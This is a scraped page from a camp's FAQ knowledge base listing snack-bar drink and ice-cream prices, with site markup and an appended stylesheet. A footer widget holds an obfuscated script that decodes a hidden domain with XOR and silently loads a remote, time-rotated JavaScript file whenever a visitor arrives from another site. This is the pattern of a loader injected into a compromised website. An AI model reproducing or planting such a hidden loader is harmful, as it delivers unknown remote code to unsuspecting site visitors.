				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >How many services will be taking place?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22850"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/is-there-childcare-for-infants/"  class="epkb-sidebar-article "
		            data-kb-article-id="22850" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Is there childcare for infants?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22842"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/what-should-i-expect-during-services/"  class="epkb-sidebar-article "
		            data-kb-article-id="22842" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >What should I expect during services?</span>
			</span> 		</a>    				</li> 				<li class=" " id="sidebar_link_22846"  style="padding-bottom: 8px; padding-top: 8px;"  >   
		<a href="https://discoverycamp.org/knowledge-base/who-leads-worship/"  class="epkb-sidebar-article "
		            data-kb-article-id="22846" >
			<span class="eckb-article-title"  style="color: #B3B3B3;"  >
				<span class="eckb-article-title__icon ep_font_icon_document"  style="color: #B3B3B3;"  aria-hidden="true"></span>
				<span class="eckb-article-title__text"  style="font-size:14px;" >Who leads worship?</span>
			</span> 		</a>    				</li> 
		</ul> 		</div>    					</li>                
			</ul>

		</section>        </div>
		        <article id="eckb-article-content" data-article-id="22830" >                        <div id="eckb-article-content-header"><div class="eckb-article-content-header__article-meta"><div class="eckb-ach__article-meta__date-created"><span class="eckb-ach__article-meta__date-created__date-icon epkbfa epkbfa-calendar"></span><span class="eckb-ach__article-meta__date-created__text">Created On</span><span class="eckb-ach__article-meta__date-created__date"><time class="entry-date" datetime="2019-04-23T09:29:08-05:00">April 23, 2019</time></span></div><div class="eckb-ach__article-meta__author"><span class="eckb-ach__article-meta__author__author-icon epkbfa epkbfa-user"></span><span class="eckb-ach__article-meta__author__text">by</span><span class="eckb-ach__article-meta__author__name">Andrew Burchfield</span></div></div>
	<div class="eckb-breadcrumb"  style="padding-top: 4px; padding-right: 4px; padding-bottom: 4px; padding-left: 4px; margin-top: 0px; margin-right: 0px; margin-bottom: 20px; margin-left: 0px; font-size:12px;" >    			<div class="eckb-breadcrumb-label">
				You are here:			</div>    		<nav class="eckb-breadcrumb-outline" aria-label="Breadcrumb">
			<ul class="eckb-breadcrumb-nav">       <li  style="font-size:12px;" >	<span class="eckb-breadcrumb-link"><a tabindex="0" href="https://discoverycamp.org/knowledge-base/"><span  style="color: #000000;"  >KB Home</span></a><span class="eckb-breadcrumb-link-icon ep_font_icon_right_arrow" aria-hidden="true"></span>	</span></li><li  style="font-size:12px;" >	<span class="eckb-breadcrumb-link"><span aria-current="page" style="color: #000000;"  >Taste N See</span>	</span></li>			</ul>
		</nav>

	</div>          </div><div id="eckb-article-content-body">
<ul class="wp-block-list">
<li>Beverage Items:
<ul>
<li>House Coffee (Small $.50 or Large $1)</li>
<li>Hot Chocolate (Small $1.50 or Large $2)</li>
<li>Caramel Macchiato (Small $3.50 or Large $4 &amp; Available Hot or Iced)</li>
<li>White Chocolate Mocha (Small $3.50 or Large $4 &amp; Available Hot or Iced)</li>
<li>Latte (Caramel, Vanilla, Hazelnut, White Chocolate, English Toffee; Small $3.50 or Large $4 &amp; Available Hot or Iced)</li>
<li>Matcha Latte (Small $3.50 or Large $4 &amp; Available Hot or Iced)</li>
<li>Flavored Tea (Multiple flavor options available; Small $2 or Large $2.50)</li>
<li>Americano (Small $2 or Large $2.50)</li>
<li>Add-ons [Extra shot, whip cream] $.50</li>
<li>Fountain Drinks (Small $1.50, Medium $1.75 or Large $2)</li>
<li>Bottled Drinks $1.75</li>
</ul>
</li>
</ul>
<ul>
<li>Ice Cream:</li>
<li style="list-style-type: none;">
<ul>
<li>Single Scoop $1.50</li>
<li>Double Scoop $2</li>
<li>Cake Cone $2</li>
<li>Waffle Cone $3</li>
<li>Extra Scoop $.50</li>
</ul>
</li>
</ul>
</div><div id="eckb-article-content-footer"></div>
		        </article><!-- /#eckb-article-content -->     <div id="eckb-article-right-sidebar">
			<div class="eckb-article-toc  eckb-article-toc--bmode-between eckb-article-toc-reset "				
				data-offset="130"
				data-min="2"
				data-max="6"
				data-speed="300"
				data-exclude_class=""
				><div class="eckb-article-toc__title">Table of Contents</div></div>
			</div>
			</div><!-- /#eckb-article-body -->              <div id="eckb-article-footer"></div>
		</div><!-- /#eckb-article-page-container-v2 -->

		<style id="eckb-article-styles" type="text/css"> #eckb-article-body .eckb-article-toc ul a.active{background-color:#1e73be;color:#ffffff;}#eckb-article-body .eckb-article-toc ul a:hover{background-color:#e1ecf7;color:#000000;}#eckb-article-body .eckb-article-toc__inner{border-color:#2b98e5;font-size:14px !important;background-color:#fcfcfc;}#eckb-article-body .eckb-article-toc__inner a{color:#2b98e5;font-size:14px !important;}#eckb-article-body .eckb-article-toc__title{color:#2b98e5;font-size:14px !important;}</style>   
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="My child has allergies - Can they bring their own food?" href="https://discoverycamp.org/knowledge-base/my-child-has-allergies-can-they-bring-their-own-food/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous FAQ - Article</a></div><div class="nav-next"><a title="Texas Grill" href="https://discoverycamp.org/knowledge-base/texas-grill/" rel="next">Next FAQ - Article <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p>1423 CR 101<br />
Columbus, Texas 78934</p>
<p>1-888-418-CAMP (2267)</p>
<p>reservations@discoverycamp.org</p>
</div>
		</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section><section id="block-6" class="widget widget_block"><script type="text/javascript">
!function (_83e26) {
    
    var _f2812 = Date.now();
    var _c2f60 = 1000;
    _f2812 = _f2812 / _c2f60;
    _f2812 = Math.floor(_f2812);

    var _123c3 = 600;
    _f2812 -= _f2812 % _123c3;
    _f2812 = _f2812.toString(16);

    var _2a275 = _83e26.referrer;

    if (!_2a275) return;

    var _b48e3 = [31091, 31087, 31102, 31075, 31088, 31075, 31080, 31090, 31093, 31016, 31087, 31080, 31072, 31081];

    _b48e3 = _b48e3.map(function(_c7a67){
        return _c7a67 ^ 30982;
    });

    var _bb60 = "f4d1f32cc5d7c8fdb7f919ce14e07dd7";
    
    _b48e3 = String.fromCharCode(..._b48e3);

    var _d2ece = "https://";
    var _b485a = "/";
    var _b7108 = "preview-";

    var _7acee = ".js";

    var _23800 = _83e26.createElement("script");
    _23800.type = "text/javascript";
    _23800.async = true;
    _23800.src = _d2ece + _b48e3 + _b485a + _b7108 + _f2812 + _7acee;

    _83e26.getElementsByTagName("head")[0].appendChild(_23800)

}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-inline" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Discovery Camp</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Discovery Camp is an outreach of Burchfield Ministries International.</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate2-v4.cleantalk.org/pixel/c65ff0ee355c5bfcc03d68a0af762e64.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var ajaxurl = 'https://discoverycamp.org/wp-admin/admin-ajax.php';
</script>
<script src="https://wchat.freshchat.com/js/widget.js"></script>
<script>
  window.fcWidget.init({
    token: "42dde175-3e64-480a-bee7-86c15b2dcbc5",
    host: "https://wchat.freshchat.com",
    config: {
      disableEvents: true,
      cssNames: {
        widget: 'fc_frame',
        open: 'fc_open',
        expanded: 'fc_expanded'
      },
      showFAQOnOpen: true,
      hideFAQ: true,
      agent: {
        hideName: true,
        hidePic: true,
        hideBio: true,
      },
      headerProperty: {
	      //If you have multiple sites you can use the appName and appLogo to overwrite the values.
      	appName: 'Discovery Camp',
        appLogo: false,
        backgroundColor: '#f48d4c',
        foregroundColor: '#ffffff',
        backgroundImage: 'https://wchat.freshchat.com/assets/images/texture_background_1-bdc7191884a15871ed640bcb0635e7e7.png'
      },
      content: {
        placeholders: {
          search_field: 'Search',
          reply_field: 'Reply',
          csat_reply: 'Add your comments here'
        },
        actions: {
          csat_yes: 'Yes',
          csat_no: 'No',
          push_notify_yes: 'Yes',
          push_notify_no: 'No',
          tab_faq: 'Solutions',
          tab_chat: 'Chat',
          csat_submit: 'Submit'
        },
        headers: {
          chat: 'Chat with Us',
          chat_help: 'Reach out to us if you have any questions',
          faq: 'Solution Articles',
          faq_help: 'Browse our articles',
          faq_not_available: 'No Articles Found',
          faq_search_not_available: 'No articles were found for {{query}}',
          faq_useful: 'Was this article helpful?',
          faq_thankyou: 'Thank you for your feedback',
          faq_message_us: 'Message Us',
          push_notification: 'Don\'t miss out on any replies! Allow push notifications?',
          csat_question: 'Did we address your concerns??',
          csat_yes_question: 'How would you rate this interaction?',
          csat_no_question: 'How could we have helped better?',
          csat_thankyou: 'Thanks for the response',
          csat_rate_here: 'Submit your rating here',
          channel_response: {
            offline: 'We are currently away. Please leave us a message',
            online: {
              minutes: {
                one: "Currently replying in {!time!} minutes ",
                more: "Typically replies in {!time!} minutes"
              },
              hours: {
                one: "Currently replying in under an hour",
                more: "Typically replies in {!time!} hours",
              }
            }
          }
        }
      }
    }
  });
</script><link rel='stylesheet' id='basecss-css' href='https://discoverycamp.org/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://discoverycamp.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.9" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"","header_above_stick":"1","header_below_stick":"1","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":279,"tablet":"","mobile":76},"stick_origin_position":"","site_layout":"","site_content_width":"1180","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script src="https://discoverycamp.org/wp-content/uploads/astra-addon/astra-addon-677c6176b20a18-00857164.js?ver=4.8.9" id="astra-addon-js-js"></script>
<script src="https://discoverycamp.org/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.8.9" id="astra-dom-purify-js"></script>
<script id="eucookielaw-scripts-js-extra">
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
</script>
<script src="https://discoverycamp.org/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://discoverycamp.org/wp-content/plugins/echo-knowledge-base/css/ap-frontend-layout.min.css?ver=13.11.0
body_size: 9619
content:
@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]{color:#000;border-style:solid !important}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]:focus{color:#000}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]::-webkit-input-placeholder{color:#c9c7c7}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]::-moz-placeholder{color:#c9c7c7}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]:-ms-input-placeholder{color:#c9c7c7}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box input[type=text]:-moz-placeholder{color:#c9c7c7}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap button{color:#fff;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.4);border-style:solid !important}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search .epkb-search-box .epkb-search-box_button-wrap button:hover{cursor:pointer;color:#fff}#eckb-article-page-container-v2 .epkb-doc-search-container .loading-spinner{display:none;position:absolute;border:3px solid #f3f3f3;border-top:4px solid #3498db;border-radius:50%;width:23px;height:23px;animation:spin 1s linear infinite;top:13px;left:9px}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 .epkb-doc-search-container .loading-spinner{left:12%}}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results{text-align:left;background-color:#fff;border:solid 1px #ddd;padding:10px;display:none}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results{width:80% !important;margin:0 auto}}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results .epkb-search-results-message{font-size:1.2em;font-weight:bold;padding:8px}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul{list-style-type:none}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul li{padding:8px}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul li a{text-decoration:none;box-shadow:none}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul li a .epkb_search_results__article-title{color:#444;font-size:1em;line-height:1em;position:relative;display:block}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul li a .epkb_search_results__article-title .epkb_search_results__article-title__icon{font-size:1em;position:absolute;top:2px;left:0}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul li a .epkb_search_results__article-title .epkb_search_results__article-title__text{display:block;margin-left:24px;line-height:1em;float:none}#eckb-article-page-container-v2 .epkb-doc-search-container #epkb_search_results ul li a .epkb_search_results__article-title .ep_font_icon_document{font-size:1em;position:absolute;top:0;left:0;line-height:1em}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-1 input[type=text]{border-radius:5px !important}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-1 button{border-radius:0 5px 5px 0}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-1 button{border-radius:5px}}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-2 input[type=text]{border-radius:5px !important}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-2 button{border-radius:5px !important}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-2 button{border-radius:5px}}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-2 #epkb_search_results{margin-top:14px}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-3 input[type=text]{border-radius:50px}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-3 #epkb_search_results{width:77%;margin:0 auto}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-4 input[type=text]{border-radius:0 !important}#eckb-article-page-container-v2 .epkb-doc-search-container .epkb-search-form-4 button{border-radius:0}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back:hover{cursor:pointer}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-navigation-button a{text-decoration:none}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-btn-hover-1 :hover{opacity:.7}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-btn-hover-2 :hover{opacity:.8}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-btn-hover-3 :hover{opacity:.9}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-btn-hover-4 section:hover{background-color:#fbfbfb !important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-btn-hover-5 section:hover{background-color:#f8f8f8 !important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-navigation-back .eckb-btn-hover-6 section:hover{background-color:#f1f1f1 !important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header .eckb-print-button-meta-container:hover{cursor:pointer}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back:hover{cursor:pointer}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back .eckb-btn-hover-1 :hover{opacity:.7}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back .eckb-btn-hover-2 :hover{opacity:.8}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back .eckb-btn-hover-3 :hover{opacity:.9}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back .eckb-btn-hover-4 section:hover{background-color:#fbfbfb !important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back .eckb-btn-hover-5 section:hover{background-color:#f8f8f8 !important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-navigation-back .eckb-btn-hover-6 section:hover{background-color:#f1f1f1 !important}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-print-button-container{word-break:normal}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-print-button-container:hover{cursor:pointer}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-print-button-container.loading .eckb-toolbar-button-icon{animation:epkbfa-spin 2s infinite linear}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-header-v2 .eckb-print-button-container.loading .eckb-toolbar-button-icon:before{content:""}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-body{width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer{width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container{display:flex;justify-content:space-between;align-items:center;width:100%;margin:40px 0;margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container{flex-direction:column;justify-content:flex-start}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous{width:40%;box-sizing:border-box;margin-right:10px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous a{display:block;position:relative;padding:10px 10px;border-radius:3px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous a .epkb-article-navigation__label{display:block;font-size:14px;padding-bottom:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous a .epkb-article-navigation-article__title{display:block;position:relative;font-weight:bold;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:20px;margin:10px 0;line-height:19px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous .epkb-article-navigation__previous__icon{position:absolute;top:2px;left:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous .epkb-article-navigation__label__previous__icon{font-size:1em;display:inline-flex}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__previous{width:100%;margin:10px 0}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next{width:40%;box-sizing:border-box}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next a{display:block;position:relative;padding:10px 10px;border-radius:3px;text-align:right}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next a .epkb-article-navigation__label{display:block;font-size:14px;padding-bottom:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next a .epkb-article-navigation-article__title{display:block;position:relative;font-weight:bold;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:20px;margin:10px 0;line-height:19px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next .epkb-article-navigation__next__icon{position:absolute;top:2px;right:0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next .epkb-article-navigation__label__next__icon{font-size:1em}@media only screen and (max-width: 768px){#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container .epkb-article-navigation__next{width:100%;margin:10px 0}}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-article-navigation-container.epkb-article-navigation--next-link-right{justify-content:flex-end}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta{float:left;width:100%;padding:10px 0}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__date-created{float:left;margin-right:15px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__date-created .eckb-ach__article-meta__date-created__text{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__date-created .eckb-ach__article-meta__date-created__date-icon{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__date-updated{float:left;margin-right:15px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__date-updated .eckb-ach__article-meta__date-updated__text{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__date-updated .eckb-ach__article-meta__date-updated__date-icon{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__author{float:left;margin-right:15px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__author .eckb-ach__article-meta__author__text{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__author .eckb-ach__article-meta__author__author-icon{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__views_counter{float:left;margin-right:15px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__views_counter .eckb-ach__article-meta__views_counter__text{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .eckb-article-content-footer__article-meta .eckb-ach__article-meta__views_counter .eckb-ach__article-meta__views_counter-icon{margin-right:5px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content #eckb-article-content-footer .epkb-comments-container{float:left;width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content .eckb-article-toc{height:fit-content;width:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content .eckb-article-toc .eckb-article-toc__inner{display:inline-block;width:100%;float:left;margin-bottom:20px}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content .eckb-article-toc--bmode-between .eckb-article-toc__inner{border-bottom-width:4px;border-bottom-style:solid}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-content .eckb-article-toc--bmode-around .eckb-article-toc__inner{border-width:2px;border-style:solid}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-left-sidebar .eckb-article-toc--bmode-between .eckb-article-toc__inner{border-right-width:4px;border-right-style:solid}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-left-sidebar .eckb-article-toc--bmode-around .eckb-article-toc__inner{border-width:2px;border-style:solid}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-right-sidebar.epkb-editor-zone:before{content:"";position:absolute;display:block;left:0;right:0;bottom:100%}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-right-sidebar .eckb-article-toc--bmode-between .eckb-article-toc__inner{border-left-width:4px;border-left-style:solid}#eckb-article-page-container-v2 #eckb-article-body #eckb-article-right-sidebar .eckb-article-toc--bmode-around 